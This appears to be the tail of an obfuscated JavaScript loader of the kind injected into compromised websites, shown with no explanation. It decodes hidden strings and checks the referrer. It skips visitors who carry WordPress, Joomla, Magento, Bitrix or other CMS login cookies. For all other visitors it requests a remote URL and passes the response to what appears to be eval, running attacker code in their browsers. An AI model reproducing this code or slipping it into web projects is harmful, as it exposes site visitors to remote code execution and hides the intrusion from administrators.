U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};